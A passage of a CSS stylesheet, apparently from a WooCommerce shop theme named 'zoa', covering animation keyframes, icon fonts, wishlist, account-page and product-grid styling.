    -webkit-transform: matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  31.25% {
    -webkit-transform: matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  33.333333% {
    -webkit-transform: matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  35.416667% {
    -webkit-transform: matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  37.5% {
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  39.583333% {
    -webkit-transform: matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  41.666667% {
    -webkit-transform: matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  43.75% {
    -webkit-transform: matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  45.833333% {
    -webkit-transform: matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  47.916667% {
    -webkit-transform: matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  50% {
    opacity: 1;
    -webkit-transform: matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  52.083333% {
    -webkit-transform: matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  54.166667% {
    -webkit-transform: matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  56.25% {
    -webkit-transform: matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  58.333333% {
    -webkit-transform: matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  60.416667% {
    -webkit-transform: matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  62.5% {
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  64.583333% {
    -webkit-transform: matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  66.666667% {
    -webkit-transform: matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  68.75% {
    -webkit-transform: matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  70.833333% {
    -webkit-transform: matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  72.916667% {
    -webkit-transform: matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  75% {
    -webkit-transform: matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  77.083333% {
    -webkit-transform: matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  79.166667% {
    -webkit-transform: matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  81.25% {
    -webkit-transform: matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  83.333333% {
    -webkit-transform: matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  85.416667% {
    -webkit-transform: matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  87.5% {
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  89.583333% {
    -webkit-transform: matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  91.666667% {
    -webkit-transform: matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  93.75% {
    -webkit-transform: matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  95.833333% {
    -webkit-transform: matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  97.916667% {
    -webkit-transform: matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
  100% {
    opacity: 1;
    -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
    transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
  }
}

.theme-social-icon a, .woocommerce-wishlist .yith-wcwl-share a {
  font-size: 0;
}

.theme-social-icon a:before, .woocommerce-wishlist .yith-wcwl-share a:before {
  font-size: 16px;
  font-family: "ionicons";
}

.theme-social-icon a[href*="twitter.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="twitter.com"]:before {
  content: "\f243";
}

.theme-social-icon a[href*="facebook.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="facebook.com"]:before {
  content: "\f231";
}

.theme-social-icon a[href*="plus.google.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="plus.google.com"]:before {
  content: "\f235";
}

.theme-social-icon a[href*="instagram.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="instagram.com"]:before {
  content: "\f351";
}

.theme-social-icon a[href*="vimeo.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="vimeo.com"]:before {
  content: "\f245";
}

.theme-social-icon a[href*="youtube.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="youtube.com"]:before {
  content: "\f24d";
}

.theme-social-icon a[href*="github.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="github.com"]:before {
  content: "\f233";
}

.theme-social-icon a[href*="linkedin.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="linkedin.com"]:before {
  content: "\f239";
}

.theme-social-icon a[href*="pinterest.com"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="pinterest.com"]:before {
  content: "\f2b1";
}

.theme-social-icon a[href*="feed"]:before, .woocommerce-wishlist .yith-wcwl-share a[href*="feed"]:before {
  content: "\f23d";
}

.topbar {
  display: none;
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #f7f7f7;
}

@media (min-width: 992px) {
  .topbar {
    display: block;
  }
}

@media (min-width: 1380px) {
  .topbar .container {
    width: 100%;
    padding-right: 105px;
    padding-left: 105px;
  }
}

.topbar__container,
.topbar__left,
.topbar__right {
  display: flex;
}

.topbar__container {
  justify-content: space-between;
  align-items: center;
}

.topbar__social {
  margin-left: 30px;
}

.footer-subscribe-form input {
  float: left;
  height: 50px;
  padding: 0 20px;
  border-color: #ddd;
  width: -webkit-calc( 100% - 180px);
  width: -moz-calc( 100% - 180px);
  width: calc( 100% - 180px);
}

.footer-subscribe-form input:focus {
  border-color: #999;
}

.footer-subscribe-form button {
  width: 180px;
  float: left;
  height: 50px;
  padding: 0 15px;
  border: 0;
  color: #fff;
}

.footer-subscribe-form button:hover {
  opacity: 0.8;
}

@font-face {
  font-family: 'zoa';
  src: url("fonts/zoa.eot");
  src: url("fonts/zoa.eot") format("embedded-opentype"), url("fonts/zoa.ttf") format("truetype"), url("fonts/zoa.woff") format("woff"), url("fonts/zoa.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="zoa-icon-"],
[class*=" zoa-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="zoa-icon-"]:before,
[class*=" zoa-icon-"]:before {
  font-family: 'zoa' !important;
}

.zoa-icon-360:before {
  content: "\e900";
}

.zoa-icon-address:before {
  content: "\e901";
}

.zoa-icon-arrow-down-bold:before {
  content: "\e902";
}

.zoa-icon-arrow-down-thin:before {
  content: "\e903";
}

.zoa-icon-cart:before {
  content: "\e904";
}

.zoa-icon-change-pass:before {
  content: "\e905";
}

.zoa-icon-filter:before {
  content: "\e906";
}

.zoa-icon-free-ship:before {
  content: "\e907";
}

.zoa-icon-heart:before {
  content: "\e908";
}

.zoa-icon-log-out:before {
  content: "\e909";
}

.zoa-icon-order:before {
  content: "\e90a";
}

.zoa-icon-play:before {
  content: "\e90b";
}

.zoa-icon-quick-view:before {
  content: "\e90c";
}

.zoa-icon-refund:before {
  content: "\e90d";
}

.zoa-icon-right-arrow:before {
  content: "\e90e";
}

.zoa-icon-search:before {
  content: "\e90f";
}

.zoa-icon-secure:before {
  content: "\e910";
}

.zoa-icon-sort:before {
  content: "\e911";
}

.zoa-icon-user:before {
  content: "\e912";
}

.zoa-icon-user-detail:before {
  content: "\e913";
}

.zoa-icon-view-2:before {
  content: "\e914";
}

.zoa-icon-view-3:before {
  content: "\e915";
}

.zoa-icon-warranty:before {
  content: "\e916";
}

/* CUSTOM */
#wp-admin-bar-updates {
  display: none;
}

.comment-reply-link,
.comment-edit-link {
  float: left;
}

.comment-edit-link {
  margin-left: 15px;
}

#cancel-comment-reply-link {
  margin-left: 15px;
  color: #f00;
}

/* EDIT LOCATION
------------------------------------------------->*/
.customize-partial-edit-shortcut {
  width: 30px;
  height: 30px;
  top: 50px;
  left: 20px;
  z-index: 21;
}

.menu-layout .customize-partial-edit-shortcut {
  display: none;
}

#theme-page-header .customize-partial-edit-shortcut {
  top: 15px;
}

.customize-partial-edit-shortcut .customize-partial-edit-shortcut-button {
  left: 0;
  top: 0;
}

/* BLANK MENU
------------------------------------------------->*/
.add-menu {
  line-height: 85px;
  display: inline-block;
}

.add-menu + .add-menu {
  margin-left: 20px;
}

/*! ELEMENTOR EDIT MODE
------------------------------------------------->*/
.elementor-editor-active .elementor-element-edit-mode {
  min-height: 20px;
}

/*! G_CAPCHA
******************************************************************************************************/
.g-recaptcha {
  position: static !important;
  clear: both;
  margin-bottom: 10px;
}

.single .g-recaptcha {
  margin-bottom: 30px;
}

/*! FOR PEN-MENU WHEN TEXT SELECTED
------------------------------------------------->*/
.pen-menu {
  z-index: 100 !important;
}

/* PLUGINS */
.variations select {
  float: left;
}

.variations .label {
  font-weight: 600;
  text-transform: uppercase;
  font-size: 13px;
  margin-bottom: 7px;
}

.variations tr:last-of-type .label {
  margin-bottom: 13px;
}

.swatch {
  width: 25px;
  height: 25px;
  border-radius: 50%;
  display: inline-block;
  cursor: pointer;
  position: relative;
}

.swatch img {
  border-radius: 50%;
}

.swatch:before {
  content: '';
  position: absolute;
  left: -4px;
  top: -4px;
  right: -4px;
  bottom: -4px;
  border: 1px solid #ddd;
  border-radius: 20px;
}

.swatch + .swatch {
  margin-left: 15px;
}

.swatch:not(.swatch-label) {
  font-size: 0;
}

.swatch.swatch-label {
  width: auto;
  min-width: 25px;
  padding: 0 5px;
}

.reset_variations {
  margin-top: 15px;
  float: left;
}

.reset_variations:before {
  content: "\f49a";
  font-family: "ionicons";
  font-size: 25px;
  position: relative;
  top: 4px;
  margin-right: 5px;
  display: inline-block;
}

.pro-swatch-list {
  margin-top: 10px;
}

.pro-swatch-list .p-attr-image img {
  border-radius: 50%;
  max-height: 100%;
}

.p-attr-swatch {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  margin: 0 5px;
  cursor: pointer;
  position: relative;
}

.p-attr-swatch:before {
  position: absolute;
  content: '';
  left: -3px;
  top: -3px;
  right: -3px;
  bottom: -3px;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 50%;
}

.p-attr-swatch.p-attr-color {
  width: 20px;
  height: 20px;
}

.p-attr-swatch.p-attr-label {
  width: auto;
  height: auto;
  border-radius: 20px;
  border: 1px solid #ddd;
  display: inline-block;
  font-size: 12px;
  padding: 0 10px;
  margin-bottom: 5px;
}

.p-attr-swatch.p-attr-label:before {
  content: none;
}

.p-attr-swatch.active:before {
  border-color: #dedede;
}

.tawcvs-swatches .swatch span {
  display: none;
}

.single-product .yith-wcwl-add-to-wishlist > a {
  font-size: 14px;
}

.single-product .yith-wcwl-add-to-wishlist > a:first-child:last-child:before {
  margin-right: 10px;
}

.yith-wcwl-add-to-wishlist > a:first-child:last-child:before {
  content: "\e912";
  font-family: 'zoa';
  font-size: 14px;
}

.loop-action .yith-wcwl-add-to-wishlist {
  height: 35px;
  display: inline-block;
  margin-right: 10px;
}

@media (min-width: 1200px) {
  .loop-action .yith-wcwl-add-to-wishlist {
    height: 45px;
  }
}

.yith-wcwl-add-to-wishlist div:empty {
  display: none;
}

.yith-wcwl-add-to-wishlist .ajax-loading {
  display: none !important;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
  content: "\f442";
  font-family: "ionicons";
  font-size: 20px;
  line-height: 1;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
  content: "\f3fd";
  font-family: "ionicons";
  font-size: 30px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
  content: "\f443";
}

.loop-action .clear {
  display: none;
}

/* notice after added to wishlist */
#yith-wcwl-popup-message {
  display: none !important;
}

@media (max-width: 991px) {
  .woocommerce-wishlist .wishlist-title h2 {
    font-size: 150%;
  }
}

.woocommerce-wishlist .wishlist_table {
  border-left: 0;
  border-right: 0;
  border-top: 0;
}

.woocommerce-wishlist .wishlist_table thead th {
  border: 0;
  background: #f3f3f3;
}

.woocommerce-wishlist .wishlist_table th, .woocommerce-wishlist .wishlist_table td {
  border-left: 0;
  border-right: 0;
  padding: 20px 0;
}

.woocommerce-wishlist .wishlist_table .product-remove {
  font-size: 16px;
}

@media (min-width: 768px) {
  .woocommerce-wishlist .wishlist_table .product-remove {
    width: 50px;
    text-align: center;
  }
}

.woocommerce-wishlist .wishlist_table .product-thumbnail img {
  max-width: 80px;
  max-height: 80px;
}

@media (max-width: 767px) {
  .woocommerce-wishlist .wishlist_table .product-remove {
    padding: 10px;
    background: #f3f3f3 !important;
  }
  .woocommerce-wishlist .wishlist_table .product-remove a {
    color: #f00;
  }
  .woocommerce-wishlist .wishlist_table .pro-swatch-list {
    float: none;
  }
  .woocommerce-wishlist .wishlist_table thead {
    display: none;
  }
  .woocommerce-wishlist .wishlist_table td {
    display: block;
    padding: 10px 0;
  }
  .woocommerce-wishlist .wishlist_table tr:last-of-type td:last-of-type {
    border-bottom: 0;
  }
}

.woocommerce-wishlist .yith-wcwl-share .yith-wcwl-share-title {
  margin-bottom: 0;
  padding: 0 10px;
}

.woocommerce-wishlist .yith-wcwl-share ul {
  padding-left: 0;
  margin: 0;
}

.woocommerce-wishlist .yith-wcwl-share li a {
  width: 30px;
  height: 30px;
}

.woocommerce-wishlist .yith-wcwl-share li a:before {
  font-size: 18px;
}

.woocommerce-form-login .form-row input:not([type="submit"]),
.woocommerce-form-register .form-row input:not([type="submit"]),
.woocommerce-form-coupon .form-row input:not([type="submit"]) {
  height: 40px;
}

.woocommerce-form-login button[type="submit"],
.woocommerce-form-register button[type="submit"],
.woocommerce-form-coupon button[type="submit"] {
  color: #fff;
  border: 0;
  height: 40px;
  padding: 0 20px;
  margin-right: 10px;
}

.woocommerce-account h2 {
  font-size: 20px;
}

.woocommerce-account .u-column1 {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .woocommerce-account .u-column1 {
    max-width: -webkit-calc( ( 100% - 30px ) / 2);
    max-width: -moz-calc( ( 100% - 30px ) / 2);
    max-width: calc( ( 100% - 30px ) / 2);
    margin-right: 30px;
    margin-bottom: 0;
  }
}

.woocommerce-account .u-column1 .woocommerce-form-login {
  width: 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .woocommerce-account .u-column2 {
    max-width: -webkit-calc( ( 100% - 30px ) / 2);
    max-width: -moz-calc( ( 100% - 30px ) / 2);
    max-width: calc( ( 100% - 30px ) / 2);
  }
}

.woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
}

@media (min-width: 992px) {
  .woocommerce-MyAccount-navigation {
    margin-right: 130px;
    margin-bottom: 0;
    max-width: 270px;
  }
}

.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
  margin-bottom: 20px;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link.is-active a {
  font-weight: 700;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a {
  font-size: 15px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-start;
  -webkit-box-align: center;
  align-items: center;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:before {
  font-size: 20px;
  font-family: 'zoa';
  margin-right: 15px;
  line-height: 0;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--dashboard a:before {
  font-family: "ionicons";
  font-weight: 700;
  content: "\f447";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--orders a:before {
  content: "\e90a";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--downloads a:before {
  font-family: "ionicons";
  font-weight: 700;
  content: "\f407";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--edit-address a:before {
  content: "\e901";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--edit-account a:before {
  content: "\e913";
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--customer-logout a:before {
  content: "\e909";
}

@media (min-width: 992px) {
  .woocommerce-MyAccount-content {
    width: -webkit-calc( 100% - 400px);
    width: -moz-calc( 100% - 400px);
    width: calc( 100% - 400px);
  }
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"] {
  height: 55px;
  color: #fff;
  border: 0;
  margin-top: 40px;
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm button[type="submit"]:hover {
  opacity: 0.8;
}

.woocommerce-MyAccount-content fieldset {
  border: 1px solid #ddd;
  margin: 0;
  padding: 5px 15px;
}

.woocommerce-address-fields .button {
  height: 50px;
  color: #fff;
  padding: 0 25px;
  border: 0;
}

.woocommerce-address-fields .button:hover {
  opacity: 0.7;
}

.lost_reset_password button[type="submit"] {
  color: #fff;
  padding: 10px 20px;
}

/* container */
.shop-container {
  padding: 0 15px;
  clear: both;
}

@media (min-width: 1380px) {
  .shop-container {
    padding-left: 105px;
    padding-right: 105px;
    width: auto;
  }
}

@media (min-width: 992px) {
  .shop-container.with-left-sidebar, .shop-container.with-right-sidebar {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: flex-start;
    align-items: flex-start;
  }
  .shop-container.with-left-sidebar .shop-content, .shop-container.with-right-sidebar .shop-content {
    width: -webkit-calc( 100% - 400px);
    width: -moz-calc( 100% - 400px);
    width: calc( 100% - 400px);
  }
}

@media (min-width: 992px) and (max-width: 1600px) {
  .shop-container.with-left-sidebar .shop-content, .shop-container.with-right-sidebar .shop-content {
    width: -webkit-calc( 100% - 320px);
    width: -moz-calc( 100% - 320px);
    width: calc( 100% - 320px);
  }
}

@media (min-width: 992px) {
  .shop-container.with-left-sidebar .shop-sidebar, .shop-container.with-right-sidebar .shop-sidebar {
    width: 300px;
  }
}

@media (min-width: 992px) and (max-width: 1600px) {
  .shop-container.with-left-sidebar .shop-sidebar, .shop-container.with-right-sidebar .shop-sidebar {
    width: 270px;
  }
}

@media (min-width: 992px) {
  .shop-container.with-left-sidebar .shop-content {
    order: 2;
  }
  .shop-container.with-left-sidebar .shop-sidebar {
    order: 1;
  }
}

.shop-content {
  position: relative;
}

/* columns */
.products {
  clear: both;
  padding-left: 0;
  margin: 0;
}

.products .product {
  text-align: center;
  list-style: none;
  float: left;
  margin: 0 30px 56px 0;
  position: relative;
  overflow-x: hidden;
  /*ios*/
  /* label plugin */
}

@media (min-width: 992px) {
  .products .product {
    width: -webkit-calc( ( 100% - 90px ) / 4);
    width: -moz-calc( ( 100% - 90px ) / 4);
    width: calc( ( 100% - 90px ) / 4);
  }
  .products .product.last {
    margin-right: 0;
  }
}

@media (min-width: 320px) and (max-width: 991px) {
  .products .product {
    width: -webkit-calc( ( 100% - 30px ) / 2);
    width: -moz-calc( ( 100% - 30px ) / 2);
    width: calc( ( 100% - 30px ) / 2);
  }
  .products .product:nth-of-type(2n) {
    margin-right: 0;
  }
  .products .product:nth-of-type(2n + 3) {
    clear: both;
  }
}

@media (max-width: 319px) {
  .products .product {
    width: 100%;
    clear: both;
  }
}

@media (min-width: 1200px) {
  .products .product:hover .product-quick-view-btn, .products .product:hover .zoa-add-to-cart-btn, .products .product:hover .added_to_cart, .products .product:hover .yith-wcwl-add-to-wishlist a {
    opacity: 1;
    visibility: visible;
  }
  .products .product:hover .product-quick-view-btn, .products .product:hover .zoa-add-to-cart-btn, .products .product:hover .yith-wcwl-add-to-wishlist, .products .product:hover .added_to_cart {
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}

.products .product .label-wrap {
  position: static;
}

.products.columns-1 .product {
  width: 100%;
  margin-right: 0;
}

@media (min-width: 992px) {
  .products.columns-2 .product {
    width: -webkit-calc( ( 100% - ( 30px * 1 ) ) / 2);
    width: -moz-calc( ( 100% - ( 30px * 1 ) ) / 2);
    width: calc( ( 100% - ( 30px * 1 ) ) / 2);
  }
  .products.columns-2 .product:nth-of-type(2n + 3) {
    clear: both;
  }
  .products.columns-3 .product {
    width: -webkit-calc( ( 100% - ( 30px * 2 ) ) / 3);
    width: -moz-calc( ( 100% - ( 30px * 2 ) ) / 3);
    width: calc( ( 100% - ( 30px * 2 ) ) / 3);
  }
  .products.columns-3 .product:nth-of-type(3n + 4) {
    clear: both;
  }
  .products.columns-4 .product {
    width: -webkit-calc( ( 100% - ( 30px * 3 ) ) / 4);
    width: -moz-calc( ( 100% - ( 30px * 3 ) ) / 4);
    width: calc( ( 100% - ( 30px * 3 ) ) / 4);
  }
  .products.columns-4 .product:nth-of-type(4n + 5) {
    clear: both;
  }
  .products.columns-5 .product {
    width: -webkit-calc( ( 100% - ( 30px * 4 ) ) / 5);
    width: -moz-calc( ( 100% - ( 30px * 4 ) ) / 5);
    width: calc( ( 100% - ( 30px * 4 ) ) / 5);
  }
  .products.columns-5 .product:nth-of-type(5n + 6) {
    clear: both;
  }
  .products.columns-6 .product {
    width: -webkit-calc( ( 100% - ( 30px * 5 ) ) / 6);
    width: -moz-calc( ( 100% - ( 30px * 5 ) ) / 6);
    width: calc( ( 100% - ( 30px * 5 ) ) / 6);
  }
  .products.columns-6 .product:nth-of-type(6n + 7) {
    clear: both;
  }
}

/* sidebar */
.shop-sidebar {
  min-height: 1px;
}

.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit {
  padding: 6px 17px;
  border: 0;
  color: #fff;
  background: #ebe9eb;
  border-radius: 3px;
  font-size: 12px;
  margin-top: 10px;
}

.shop-sidebar .woocommerce-widget-layered-nav-dropdown__submit:hover {
  opacity: 0.8;
}

.shop-sidebar .tagcloud a {
  line-height: 26px;
}

/* top bar */
.shop-top-bar {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
  margin-bottom: 30px;
}

.shop-top-bar .woocommerce-result-count {
  margin-bottom: 25px;
}

.shop-top-bar .woocommerce-ordering {
  margin-bottom: 25px;
}

.shop-top-bar .woocommerce-ordering select {
  border: 0;
  border-bottom: 1px solid #eeeeee;
  height: 40px;
  font-size: 14px;
}

/* content-product */
.woocommerce-loop-product__title {
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 11px;
}

.onsale {
  position: absolute;
  z-index: 2;
  padding: 0 5px;
  left: 15px;
  top: 15px;
  font-size: 11px;
  min-width: 50px;
  height: 18px;
  background: #fff;
  font-weight: 600;
  pointer-events: none;
}

.price {
  display: block;
}

.price > .amount, .price ins {
  font-weight: 700;
}

.price ins {
  margin-left: 13px;
}

.product-image-wrapper {
  position: relative;
}

.product-image-wrapper:hover .hover-product-image {
  opacity: 1;
  pointer-events: auto;
  visibility: visible;
}

.hover-product-image {
